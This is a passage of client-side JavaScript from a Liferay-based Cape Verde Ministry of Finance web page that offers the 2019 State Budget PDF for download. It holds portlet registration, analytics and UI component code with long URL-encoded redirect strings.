SB_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%25253D94113";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F140536%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F95112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%25253Dhttps%2525253A%2525252F%2525252Fwww.mf.gov.cv%2525252Fweb%2525252Fmf%2525252Forcamento%2525252F-%2525252Fdocument_library%2525252FGhhPar8YFVSB%2525252Fview%2525252F169850%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%25253D94113\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F140536%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F95112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%25253Dhttps%2525253A%2525252F%2525252Fwww.mf.gov.cv%2525252Fweb%2525252Fmf%2525252Forcamento%2525252F-%2525252Fdocument_library%2525252FGhhPar8YFVSB%2525252Fview%2525252F169850%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%25253D94113",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F140536%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F95112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%25253Dhttps%2525253A%2525252F%2525252Fwww.mf.gov.cv%2525252Fweb%2525252Fmf%2525252Forcamento%2525252F-%2525252Fdocument_library%2525252FGhhPar8YFVSB%2525252Fview%2525252F169850%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%25253D94113\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","style":"info","label":"Vers\u00e3o 1.0","id":"kfns","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#kfns"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("kfns",new Component.default(context,"#kfns"),destroyConfig);else Liferay.component("kfns",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("kfns",new Component.default(context,"#kfns"),destroyConfig);else Liferay.component("kfns",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/20126/95112/Or%C3%A7amento+Estado+2019.pdf/42ecb147-ef4c-8eb2-4edc-e5ab6e7e3e7a?version\x3d1.0\x26t\x3d1553535891722\x26download\x3dtrue",
"label":"Download","id":"alfk","title":"Download (1,4MB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#alfk"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("alfk",new Component.default(context,"#alfk"),destroyConfig);else Liferay.component("alfk",new Component.default(context),destroyConfig)});else if(false)Liferay.component("alfk",new Component.default(context,"#alfk"),destroyConfig);else Liferay.component("alfk",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:140536,hideControls:"false",index:form.fm("index").val(),randomNamespace:"gybf_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"61752"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){gybf_showStatusMessage({id:gybf_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"140536",groupId:"20126",fileEntryUUID:"42ecb147-ef4c-8eb2-4edc-e5ab6e7e3e7a",title:"Or\u00e7amento Estado 2019.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F140536%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F95112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%25253Dhttps%2525253A%2525252F%2525252Fwww.mf.gov.cv%2525252Fweb%2525252Fmf%2525252Forcamento%2525252F-%2525252Fdocument_library%2525252FGhhPar8YFVSB%2525252Fview%2525252F169850%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%25253D94113",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect":["https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/95112?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D94113"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId":["140536"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F140536%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F95112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%25253Dhttps%2525253A%2525252F%2525252Fwww.mf.gov.cv%2525252Fweb%2525252Fmf%2525252Forcamento%2525252F-%2525252Fdocument_library%2525252FGhhPar8YFVSB%2525252Fview%2525252F169850%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%25253D94113",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F140536%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F95112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%25253Dhttps%2525253A%2525252F%2525252Fwww.mf.gov.cv%2525252Fweb%2525252Fmf%2525252Forcamento%2525252F-%2525252Fdocument_library%2525252FGhhPar8YFVSB%2525252Fview%2525252F169850%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%25253D94113\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F140536%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F95112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%25253Dhttps%2525253A%2525252F%2525252Fwww.mf.gov.cv%2525252Fweb%2525252Fmf%2525252Forcamento%2525252F-%2525252Fdocument_library%2525252FGhhPar8YFVSB%2525252Fview%2525252F169850%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%25253D94113\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F140536%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F95112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%25253Dhttps%2525253A%2525252F%2525252Fwww.mf.gov.cv%2525252Fweb%2525252Fmf%2525252Forcamento%2525252F-%2525252Fdocument_library%2525252FGhhPar8YFVSB%2525252Fview%2525252F169850%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%25253D94113",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
